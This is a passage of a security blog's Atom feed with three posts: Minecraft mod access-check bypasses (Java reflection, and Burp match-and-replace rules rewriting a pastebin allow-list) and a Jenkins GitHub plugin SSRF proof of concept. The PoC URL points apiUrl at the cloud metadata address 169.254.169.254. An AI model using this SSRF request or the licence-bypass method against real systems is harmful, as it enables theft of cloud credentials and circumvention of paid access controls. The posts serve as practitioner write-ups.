Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Are we seriously pulling down some list from pastebin.com to find out who our authorized users are?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s1600\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s320\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s1600\/giphy.gif\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright.... so... UUIDs? As it turns out, UUIDs map to usernames and that information is totally retrievable and this handy site helps\u0026nbsp;\u003Ca href=\"https:\/\/mcuuid.net\/\"\u003Ehttps:\/\/mcuuid.net\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s1600\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s320\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCool so now I know our UUIDs (and you do too but, again, anyone can find that out so it's really whatever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow originally, I tried decompiling, changing the source and recompiling. At one point I even had my environment setup to compile from Eclipse with forge and this source code. But this was taking a couple hours and I needed a \u003Cb\u003E\u003Cu\u003Equick\u003C\/u\u003E\u003C\/b\u003E solution. This is where Burp came into play. Here is what I did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Set Burp to listen on all interfaces under the proxy options\u003Cbr \/\u003E\n2. Exported its certificate so that both my son and my machines trusted the proxy for https traffic (no cert warnings)\u003Cbr \/\u003E\n3. Set our machines to use the Burp proxy for all of our traffic for Secure Web Traffic\u003Cbr \/\u003E\n4. Added a few proxy match \u0026amp; replace rules that replaces one of the other UUIDs with ours (and usernames for dev level access because.. why not)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s1600\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s640\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's basically it. Once our machines started routing traffic thru my Burp proxy, every response from pastebin.com with those UUIDs automatically had ours added to the list as authorized users and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s1600\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s640\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that I have not given detailed instructions on those above 4 steps because... there are already tons of tutorials out there if you're not already familiar with Burp \u0026amp; proxying web traffic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's summarize. We paid $5, and we got told we still needed special permission to use this mod. Didn't sit well, wanted to get this working, and figured I could teach my son a little bit about computers\/hacking. Now, did I email the creator of the mod? Yes, in fact I let them know what I found and the workaround. Was very upfront about that. Also provided usernames in case the creator did feel like adding them (though I doubt he's feeling super generous). But we had some fun, learned a little, and got to use the mod.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said all that, if you're in a position to donate even a few bucks for software that someone spends a good chunk of their time writing, I'd say do it. But if they don't deliver as promised... put on your hacker hat :-).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca 